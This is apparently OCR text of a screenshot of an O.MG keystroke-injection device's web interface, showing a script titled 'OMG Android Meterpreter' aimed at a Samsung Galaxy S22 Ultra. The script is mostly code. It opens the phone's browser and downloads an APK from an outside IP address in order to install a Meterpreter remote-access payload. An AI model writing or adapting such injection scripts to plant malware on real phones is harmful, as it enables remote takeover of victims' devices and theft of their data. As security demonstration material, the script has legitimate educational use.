 O.MG
Not Secure
192.168.4.1/omg.html.gz
O.MG
! LOADING USER PAYLOAD
SETTINGS
ABOUT
HELP
SYSLOG
LOG
KEYLOG
PAYLOAD
REM # -----------------------------------------------------------
REM # Title: OMG Android Meterpreter
REM # Description: Download and install an APK on Android.
REM # You may need to change the script for your particular phone
REM # model and Android version. Play around with it. Delays are very
REM # important and makes a really big difference.
REM #
REM # Author: David Bombal
REM # Target: Android 12 (Samsung Galaxy S22 Ultra)
REM # Notes: Set URL for APK payload below
REM # -----------------------------------------------------------
REM # -----------------------------------------------------------
REM # clear screen (Not needed, but helps for demos)
REM # -----------------------------------------------------------
GUI ENTER
DELAY 2000
GUI ENTER
REM # -----------------------------------------------------------
REM # launch browser and download apk
REM # -----------------------------------------------------------
GUI b
DELAY 2000
CTRL l
STRING http://178.79.187.182:8000/omg.apk
ENTER
DELAY 5000
ENTER
DELAY 3000
REM # -----------------------------------------------------------
SAVE
LOAD
RUN